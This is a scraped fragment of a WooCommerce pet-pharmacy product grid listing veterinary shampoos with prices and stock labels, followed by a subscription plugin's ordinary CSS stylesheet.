				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16246" data-product_sku="TPCCRMVT0048544" aria-label="Select options for &ldquo;Tropical Clean Shampoo en seco Frutos Rojos Limpieza Profunda para Gato&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-en-seco-frutos-rojos-limpieza-profunda-para-gato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16246"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-16218 status-publish outofstock product_cat-otros-higiene product_cat-otros-higiene-farmacia product_cat-otros-higiene-gatos-farmacia product_cat-otros-higiene-farmacia-gato product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="10" data-id="16218">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/w2aayeehnkfsopiaz4pp-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/">
					<img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j.jpg 600w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-450x450.jpg 450w, https://mivete.com/wp-content/uploads/2023/08/kqfkpqlwvezrjoktq67j-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" data-id="16218" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/">Tropical Clean Shampoo Medicado con Avena y Árbol de Té (Perros y Gatos)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>12,504.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					TropiClean Oatmeal &amp; Tea Tree Medicated Itch Relief Dog &amp; Cat Shampoo exfolia, hidrata y acondiciona la piel y el pelaje de su mascota.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="16218" data-product_sku="TPCCRMVT0048540" aria-label="Select options for &ldquo;Tropical Clean Shampoo Medicado con Avena y Árbol de Té (Perros y Gatos)&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/tropical-clean-shampoo-medicado-con-avena-y-arbol-de-te/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16218"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-11691 status-publish last outofstock product_cat-shampoo product_cat-shampoo-farmacia-para-perro product_cat-shampoo-gatos-farmacia product_cat-shampoo-farmacia-gato has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="11" data-id="11691">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/virbac-allermyl-glyco/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img loading="lazy" width="600" height="600" src="https://mivete.com/wp-content/uploads/2020/11/medias-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2020/11/medias.jpeg 600w, https://mivete.com/wp-content/uploads/2020/11/medias-150x150.jpeg 150w, https://mivete.com/wp-content/uploads/2020/11/medias-300x300.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/virbac-allermyl-glyco/" data-id="11691" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/virbac-allermyl-glyco/">Virbac Allermyl Glyco</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>18,599.00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Especializado para perros y gatos alérgicos.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://mivete.com/producto/virbac-allermyl-glyco/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="11691" data-product_sku="VBCRMVT00124" aria-label="Select options for &ldquo;Virbac Allermyl Glyco&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/virbac-allermyl-glyco/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11691"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
			
		

</div>


--- FILE ---
content_type: text/css
request_url: https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2
body_size: 834
content:
@font-face {
  font-family: 'FontAwesomeSATT';
  src: url("../../fonts/fa-apfs.eot?v=2.2.0");
  src: url("../../fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"), url("../../fonts/fa-apfs.woff2?v=2.2.0") format("woff2"), url("../../fonts/fa-apfs.woff?v=2.2.0") format("woff"), url("../../fonts/fa-apfs.ttf?v=2.2.0") format("truetype"), url("../../fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");
  font-weight: normal;
  font-style: normal;
}
ul.wcsatt-options li, ul.wcsatt-options-cart li, ul.wcsatt-options-product li {
  list-style: none;
}

ul.wcsatt-options {
  margin: 10px 0 0;
  min-width: 120px;
}

ul.wcsatt-options.overrides_exist {
  margin: 0 0 0;
}

li span.subscription-option-details, li span.one-time-option-details {
  padding-left: 0.2em;
}

li span.price span.subscription-details {
  padding-left: 0.1em;
}

li .no-price span.subscription-details:first-letter, li span.one-time-option-details:first-letter {
  text-transform: uppercase;
}

a.wcs-switch-link {
  display: table;
  margin-top: 1em;
}

/* Single-Product */
ul.wcsatt-options-product {
  margin: 0 0 2em 5px;
}

.wcsatt-options-product li span.subscription-details, .wcsatt-options-product li span.one-time-option-details {
  display: inline-block;
}

.single-product div.product .single_variation ul.wcsatt-options-product .price {
  display: inline;
}

/* Cart */
ul.wcsatt-options-cart {
  margin: 0 0 1.5em 0;
}

/* Add Product/Whatever to Subscription */
.wcsatt-add-to-subscription-wrapper:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 2em;
}

.wcsatt-add-to-subscription-wrapper label span {
  margin-left: 0.3em;
}

.wcsatt-add-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 1.5em;
}

.wcsatt-add-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-to-subscription-options .subscription-actions {
  min-width: 180px;
}

/* Add Cart to Subscription */
.wcsatt-add-cart-to-subscription-wrapper {
  margin-bottom: 2em;
}

.wcsatt-add-cart-to-subscription-intro {
  font-style: italic;
  letter-spacing: 1px;
  font-size: 1.25em;
  line-height: 1.25em;
  margin: 1.5em;
  text-align: center;
  font-weight: 500;
}

.wcsatt-add-cart-to-subscription-action-wrapper {
  font-size: 1.3em;
  position: relative;
}

.wcsatt-add-cart-to-subscription-action-wrapper label {
  font-weight: 300;
  cursor: pointer;
  display: block;
}

.wcsatt-add-cart-to-subscription-action-input {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-right: 0;
}

.wcsatt-add-cart-to-subscription-wrapper:after, .wcsatt-add-cart-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
}

.wcsatt-add-cart-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-cart-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-cart-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-cart-to-subscription-options .subscription-actions {
  min-width: 180px;
}

form.wcsatt-add-cart-to-subscription-form {
  margin: 0 !important;
}
